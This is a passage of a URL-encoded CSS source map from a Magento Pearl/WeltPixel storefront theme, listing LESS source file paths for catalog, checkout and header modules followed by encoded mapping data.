Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_listings.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_buttons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_minicart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_modals.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_shipping.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_sidebar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_authentication.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_payments.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_payment-options.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Downloadable%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftCard%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GroupedProduct%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_InstantPurchase%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Invitation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_LayeredNavigation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Newsletter%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_dropdowns.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Vault%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Wishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v1.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v2.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v3.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v4.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FPayPal_Braintree%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductPage%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAAIA%2CcACI%3BEACI%2C2BAAA%3B%3B%3B%3B%3B%3BACFR%2CgBAGI%3BAAFJ%2CWAEI%3BAADJ%2CkBACI%3BEACI%2C8BAAA%3B%3B%3B%3B%3B%3BACJR%2CiBAAiB%3BEACb%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3B%3B%3B%3B%3BACFY%2CMAJV%2CWACF%2CiBACI%2COACI%2CSACK%3BEACG%2CaAAA%3B%3B%3B%3B%3B%3BACNpB%2CYACI%3BEACI%2CmBAAA%3B%3B%3B%3B%3B%3BACFR%2CKAAK%2CKAAK%2COAAQ%3BEACd%2CgBAAA%3B%3B%3B%3B%3B%3BACDJ%2CKAAK%2CSAAS%2CMAAO%3BEACjB%2CmBAAA%3B%3BACEI%2CeADJ%2CeACM%2CWACE%3BEACI%2CgBAAA%3B%3BACJhB%3BEACI%2CgBAAA%3B%3BACCI%2CcADA%2CMACI%3BEACA%2CsBAAA%3B%3BAAKZ%3BEACI%2CgBAAA%3B%3BAAIA%2CaAAE%3BEACE%2CgBAAA%3B%3BACdR%3BEACI%2CgBAAA%3B%3BAAEA%2CWAAE%3BEACE%2C8BAAA%3BEACA%2CkCAAA%3BEACA%2C4BAAA%3BEACA%2CwBAAA%3BEACA%2CSAAA%3B%3BAAKJ%2CaAAE%3BEACE%2CmBAAA%3B%3B%3B%3B%3B%3BACfR%2CuBACI%3BEACI%2CaAAA%3B%3B%3B%3B%3B%3BACDR%3BEACE%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CqCAAA%3BEAEA%2CsBAAA%3BEACA%2CuBAAA%3B%3BAANF%2CiBAQI%3BEACA%2CkBAAA%3B%3BAAkBJ%3BEACI%3BIACI%2CqBAAA%3BIACA%2CeAAA%3BIACA%2CqCAAA%3BIACA%2C2BAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2CkBAAA%3B%3BEAEJ%3BIACI%2C8BAAA%3B%3BEAEJ%3BIACI%2C8BAAA%3BIACA%2CeAAA%3B%3BEAEJ%3BIACI%2CsCAAA%3B%3BEAGJ%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAAwC%2CsCAAA%3B%3BEACxC%3BIAA6B%2C2BAAA%3B%3BEAC7B%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAA%2BB%2C6BAAA%3B%3BEAC%5C%2FB%3BIAA8B%2C4BAAA%3B%3BEAC9B%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAoC%2CkCAAA%3B%3BEACpC%3BIAA%2BB%2C6BAAA%3B%3BEAC%5C%2FB%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAA8B%2C4BAAA%3B%3BEAC9B%3BIAAiC%2C%2BBAAA%3B%3BEACjC%3BIAA6B%2C2BAAA%3B%3BEAC7B%3BIAAgC%2C8BAAA%3B%3BEAEhC%3BIACI%2CWAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3B%3BAAIR%3BEACI%3BIACI%2CoBAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2C2BAA2B%2CiCAAoC%3BIAC3D%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA2B%2CiCAAoC%3BIAC3D%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA2B%2C2CAA8C%3BIACrE%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2C0BAAA%3BIACA%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2CWAAA%3BIACA%2CYAAA%3BIACA%2CyBAAA%3BIACA%2C4BAAA%3BIACA%2C0BAAA%3BIACA%2CgBAAA%3BIACA%2CYAAA%3B%3B%3BAAIR%3BEACI%2CaAAA%3B%3B%3BACmJJ%3BEACC%2CcAAA%3B%3BAADD%2CeAEC%3BEACC%2CWAAA%3B%3BAAGF%2CwBAAyB%3BEACxB%2CwBAAA%3B%3BAA%2BBA%2CmBARqD%3BEACrD%2CYAAa%2CMAAK%2CIAAI%2CaAAa%3BIAClC%2CiBAAA%3BIACA%2CsBAAA%3B%3B%3BAAKD%2CUACC%2CWACC%3BEChO%2BB%2C6BAAA%3BEDkO9B%2CcAAA%3B%3BAAJH%2CUAOC%3BEACC%2CwBAAA%3B%3B%3BAEzTH%3BAA4BA%2CaAAa%2CSAkCZ%2CcAEC%2CSACC%3BAArCH%2CaAAa%2CSAkCZ%2CcAEC%2CSAIC%3BAAxCH%2CaAAa%2CSAkCZ%2CcA4CC%3BEAzGD%2CeAAA%3BEACA%2CYAAA%3BEAEA%2CiBAAA%3BEACG%2CYAAA%3B%3BAAGJ%2CSAAS%3BAACT%3BEACC%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAHD%2CSAAS%2CcAIL%2CcACI%3BAAJR%2CcAGI%2CcACI%3BEACI%2CYAAA%3B%3BAAGR%2CSATK%2CcASJ%2CeACG%3BAADJ%2CcAAC%2CeACG%3BEACI%2CUAAA%3B%3BAAKZ%2CcAAe%2CUAAU%2CcAAc%2CsBAAsB%2CWAAW%3BEACpE%2CcAAA%3B%3BAAGJ%2CaAAa%3BEACZ%2CaAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAJD%2CaAAa%2CSAKZ%3BEACC%2C0BAAA%3BEACA%2CyBAAA%3B%3BAAPF%2CaAAa%2CSASZ%3BEACC%2CUAAA%3B%3BAAVF%2CaAAa%2CSAYZ%3BEACC%2CUAAA%3B%3BAAbF%2CaAAa%2CSAeZ%3BEACC%2CuBAAA%3B%3BAAhBF%2CaAAa%2CSAkBZ%3BEACC%2CkBAAA%3B%3BAACA%2CaApBW%2CSAkBZ%2CWAEE%3BEACA%2CSAAS%2CGAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3B%3BAA1BH%2CaAAa%2CSA6BZ%3BEACC%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAAaG%2CKAAM%2CsBAAsB%2CcA7CpB%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%3BEAEE%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CuCAAA%3B%3BAACA%2CKALK%2CsBAAsB%2CcA7CpB%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%2CUAMG%3BEACA%2CuCAAA%3B%3BAAIiB%2CKAAM%2CsBAAsB%2CcAvDvC%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%2CUAUiB%2CgBAAgB%3BEAET%2CsBAAA%3B%3BAAKvB%2CKAAM%2CsBAAsB%2CcA7DpB%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%3BEAEE%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CuCAAA%3B%3BAACA%2CKALK%2CsBAAsB%2CcA7DpB%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%2CUAMG%3BEACA%2CuCAAA%3B%3BAAIiB%2CKAAM%2CsBAAsB%2CcAvEvC%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%2CUAUiB%2CgBAAgB%3BEAET%2CsBAAA%3B%3BAAU3B%2CaAlFY%2CSAkFX%3BEACA%2CcAAA%3B%3BAAED%2CaArFY%2CSAqFX%3BEACA%2CUAAA%3BEACA%2CcAAA%3B%3BAAED%2CaAzFY%2CSAyFX%3BEACA%2CUAAA%3B%3BAA1FF%2CaAAa%2CSA4FZ%3BEACC%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CWAAA%3BEAEA%2CiBAAA%3B%3BAAjGF%2CaAAa%2CSA4FZ%2CUAMC%3BEACC%2CcAAA%3BEACA%2CWAAA%3BEAEA%2C4BAAA%3B%3BAAtGH%2CaAAa%2CSA4FZ%2CUAYC%3BEACC%2CUAAA%3BEAEA%2C8BAAA%3B%3BAA3GH%2CaAAa%2CSA4FZ%2CUAiBC%3BEACC%2CsBAAA%3BEACA%2CYAAA%3B%3BAA%5C%2FGH%2CaAAa%2CSAkHZ%3BEACC%2CYAAA%3BEACA%2CYAAA%3B%3BAAED%2CaAtHY%2CSAsHX%3BEACA%2CcAAA%3B%3BAADD%2CaAtHY%2CSAsHX%2CQAEA%3BEACC%2CYAAA%3B%3BAAzHH%2CaAAa%2CSA4HZ%3BEACC%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FHF%2CaAAa%2CSAiIZ%3BEACC%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CQAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2C6CAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEAEA%2C4BAAA%3B%3BAACA%2CaA9IW%2CSAiIZ%2CqBAaE%3BEAEA%2CYAAY%2CeAAZ%3B%3BAAhJH%2CaAAa%2CSAmJZ%2CmBACC%3BEACC%2CaAAA%3B%3BAArJH%2CaAAa%2CSAmJZ%2CmBAIC%3BEACC%2CaAAA%3B%3BAAxJH%2CaAAa%2CSA2JZ%3BEACC%2CUAAA%3BEACA%2CYAAA%3BEACA%2CkCAAA%3BEACA%2C4BAAA%3BEACA%2CwBAAA%3BEAEA%2C8BAAA%3B%3BAAlKF%2CaAAa%2CSAoKZ%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAAtKF%2CaAAa%2CSAwKZ%2CaAAa%3BEACZ%2CaAAA%3B%3BAAED%2CaA3KY%2CSA2KX%2CmBAAoB%3BEAEpB%2CiBAAA%3B%3BAA7KF%2CaAAa%2CSA%2BKZ%2CaACC%3BEACC%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3BEACA%2COAAO%2CkBAAP%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAtLH%2CaAAa%2CSA%2BKZ%2CaACC%2CgBAOC%3BEAIC%2CWAAA%3BEAEA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CWAAA%3B%3BAAlMJ%2CaAAa%2CSA%2BKZ%2CaACC%2CgBAoBC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3B%3BAAzMJ%2CaAAa%2CSA%2BKZ%2CaACC%2CgBA2BC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3B%3BAAEC%2CaAjNQ%2CSA%2BKZ%2CaACC%2CgBA2BC%2CSAKC%2CEACE%2COAAO%3BEACP%2CYAAA%3B%3BAAlNN%2CaAAa%2CSA%2BKZ%2CaACC%2CgBA2BC%2CSAUC%3BEACC%2CgBAAA%3BEACA%2CkBAAA%3B%3BAAvNL%2CaAAa%2CSA6NZ%3BEACC%2CWAAA%3BEACA%2CWAAA%3B%3BAAIF%3BEACC%3BIACC%2CUAAA%3B%3BEAED%3BIACC%2CUAAA%3B%3B%3BAAIF%3BEACC%3BIACC%2CUAAA%3B%3BEAED%3BIACC%2CUAAA%3B%3B%3BAAIF%3BEAEC%2CoCAAA%3B%3BAAGD%2CUAAU%2CaACT%2CcACC%3BEACC%2CqBAAA%3BEACA%2COAAA%3BEACA%2CgBAAA%3B%3BAALH%2CUAAU%2CaACT%2CcACC%2CSAIC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CoCAAA%3BEACA%2CsCAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CwBAAA%3BEACA%2CmBAAA%3B%3BAAED%2CUAvBO%2CaACT%2CcACC%2CSAqBE%2CMACA%3BEACC%2CgBAAA%3B%3BAAzBL%2CUAAU%2CaACT%2CcA4BC%2CSAAQ%2COACP%3BEACC%2CgBAAA%3BEACA%2CsBAAA%3B%3BAAhCJ%2CUAAU%2CaAoCT%2CSACC%2CiBACC%3BEACC%2CkBAAA%3B%3BAAMJ%2CUACC%3BEAEC%2CkBAAA%3BEACA%2CwCAAA%3B%3BAAJF%2CUACC%2CcAIC%2CSAGC%3BEACC%2CWAAA%3BEACA%2CcAAA%3BEACA%2CQAAQ%2CoBAAR%3BEACA%2CUAAA%3BEACA%2CoCAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAEA%2C%2BBAAgC%2CWAzBnC%2CcAIC%2CSAGC%3BEAmBE%2CuBAAA%3B%3BAAED%2CUA5BH%2CcAIC%2CSAGC%2CcAqBE%3BEAqBA%2CUAAA%3B%3BAApBe%2CUA7BnB%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%3BEACG%2CkBAAA%3BEACA%2CoBAAA%3B%3BAACA%2CUAhCvB%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%2CgBAGI%3BEACG%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAACA%2CUAzC3B%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%2CgBAGI%2CeASI%3BEACG%2CSAAA%3B%3BAAIZ%2CUA9CnB%2CcAIC%2CSAGC%2CcAqBE%2CSAkBgB%2CgBAAgB%3BEACb%2CWAAA%3B%3BAAGnB%2C%2BBAAgC%2CWAlDpC%2CcAIC%2CSAGC%2CcAqBE%3BEAuBC%2CWAAA%3BEACkB%2CYAAA%3B%3BAAEnB%2CUAtDJ%2CcAIC%2CSAGC%2CcAqBE%2CSA0BC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CwEAAA%3BEACA%2CgEAAA%3B%3BAAED%2CUArEJ%2CcAIC%2CSAGC%2CcAqBE%2CSAyCC%3BEACA%2CgBAAA%3B%3BAAGF%2CUAzEH%2CcAIC%2CSAGC%2CcAkEE%3BEAuBA%2CWAAA%3B%3BAAtBe%2CUA1EnB%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%3BEACG%2CkBAAA%3BEACA%2CqBAAA%3B%3BAACA%2CUA7EvB%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%2CgBAGI%3BEACG%2C6BAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAACA%2CUAvF3B%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%2CgBAGI%2CeAUI%3BEACG%2CUAAA%3BEACA%2CUAAA%3B%3BAAIZ%2CUA7FnB%2CcAIC%2CSAGC%2CcAkEE%2CSAoBgB%2CgBAAgB%3BEACb%2CWAAA%3B%3BAAGnB%2C%2BBAAgC%2CWAjGpC%2CcAIC%2CSAGC%2CcAkEE%3BEAyBC%2CYAAA%3BEACkB%2CYAAA%3B%3BAAEnB%2CUArGJ%2CcAIC%2CSAGC%2CcAkEE%2CSA4BC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CwEAAA%3BEACA%2CgEAAA%3B%3BAAED%2CUAnHJ%2CcAIC%2CSAGC%2CcAkEE%2CSA0CC%3BEACA%2CgBAAA%3B%3BAAGF%2CUAvHH%2CcAIC%2CSAGC%2CcAgHE%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3B%3BAACA%2C%2BBAAgC%2CWA3HpC%2CcAIC%2CSAGC%2CcAgHE%3BEAKC%2CuBAAA%3BEACA%2CWAAA%3B%3BAAED%2CUA%5C%2FHJ%2CcAIC%2CSAGC%2CcAgHE%2CMAQC%3BAACD%2CUAhIJ%2CcAIC%2CSAGC%2CcAgHE%2CMASC%3BEACA%2CsBAAA%3B%3BAACA%2C%2BBAAgC%2CWAlIrC%2CcAIC%2CSAGC%2CcAgHE%2CMAQC%3BAAGA%2C%2BBAAgC%2CWAlIrC%2CcAIC%2CSAGC%2CcAgHE%2CMASC%3BEAGC%2CkBAAA%3B%3BAApIP%2CUACC%2CcAIC%2CSAoIC%3BEACC%2CYAAA%3BEACA%2CeAAA%3B%3BAAQgB%2CUAJf%2CQACG%2CcACI%2CSACI%2CUACK%3BEACG%2CYAAA%3B%3BAACA%2CUANnB%2CQACG%2CcACI%2CSACI%2CUACK%2CgBAEI%3BEACG%2CqBAAA%3B%3BAAKR%2CUAZf%2CQACG%2CcACI%2CSASI%2CUACK%3BEACG%2CsBAAA%3B%3BAACA%2CUAdnB%2CQACG%2CcACI%2CSASI%2CUACK%2CgBAEI%3BEACG%2CqBAAA%3B%3BAA9J5B%2CUAqKC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAACA%2C%2BBAAgC%2CWAJjC%3BEAKE%2CkBAAA%3BEACA%2CaAAA%3B%3BAASG%2CUALJ%2C6BACA%2CcACC%2CSACC%2CcACE%2CMACC%3BAACD%2CUANJ%2C6BACA%2CcACC%2CSACC%2CcACE%2CMAEC%3BEACA%2CgBAAA%3B%3BAASP%2CMAAO%3BEACN%2CcAAA%3B%3BAAED%3BEACC%2CkBAAA%3BEACA%2CSAAA%3B%3BAAED%3BEACC%2CsBAAA%3BEACA%2CSAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CcAAA%3B%3BAATD%2CQAUC%3BEACC%2CWAAA%3BEACA%2CYAAA%3B%3BAAZF%2CQAUC%2CoBAGC%3BEACC%2CsBAAA%3BEACA%2CkBAAA%3B%3BAAfH%2CQAkBC%3BEACC%2CkBAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2CkBAAA%3B%3BAA7BF%2CQAgCC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CsBAAA%3BEACA%2CyBAAA%3BEACA%2C0BAAA%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3B%3BAA7CF%2CQAgDC%2CeAAc%3BEACb%2CQAAA%3BEACA%2COAAA%3BEACA%2CmDAAA%3BEACA%2CsDAAA%3BEACA%2CuDAAA%3BEACA%2C2DAAA%3BEACA%2CwDAAA%3BEACA%2CgCAAA%3B%3BAAxDF%2CQA2DC%2CeAAc%3BEACb%2CSAAA%3BEACA%2COAAA%3BEACA%2CmDAAA%3BEACA%2CsDAAA%3BEACA%2CuDAAA%3BEACA%2C2DAAA%3BEACA%2CwDAAA%3BEACA%2C%2BBAAA%3B%3BAAnEF%2CQAsEC%2CeAAc%3BEACb%2CSAAA%3BEACA%2CUAAA%3BEACA%2CqDAAA%3BEACA%2CwDAAA%3BEACA%2CyDAAA%3BEACA%2C6DAAA%3BEACA%2C0DAAA%3BEACA%2C6BAAA%3B%3BAA9EF%2CQAiFC%2CsBAAsB%2CeAAe%2CsBAAsB%3BEAC1D%2CqBAAA%3B%3BAAlFF%2CQAoFC%2CsBAAsB%2CeAAe%2CsBAAsB%2CQAAO%3BEACjE%2C6BAAA%3BEACA%2CmBAAA%3B%3BAAtFF%2CQAwFC%2CsBAAsB%2CeAAe%2CsBAAsB%2CQAAO%3BEACjE%2C6BAAA%3BEACA%2CkBAAA%3B%3BAAGD%3BEACC%3BIACC%2CWAAW%2CeAAe%2CgBAAgB%2CaAA1C%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CgBAAgB%2CeAA1C%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CgBAAgB%2CaAA7C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CgBAAgB%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CgBAAgB%2CaAA9C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CgBAAgB%2CeAA9C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CgBAAgB%2CaAAlD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CgBAAgB%2CeAAlD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CgBAAgB%2CaAA%5C%2FC%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CgBAAgB%2CeAA%5C%2FC%3B%3B%3BAAIF%3BEACC%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CaAAzC%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CeAAzC%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CaAA5C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CeAA5C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CaAA7C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CaAAjD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CeAAjD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CaAA9C%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CeAA9C%3B%3B%3BAAIF%3BEACC%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CaAAzC%3B%3BEAED%3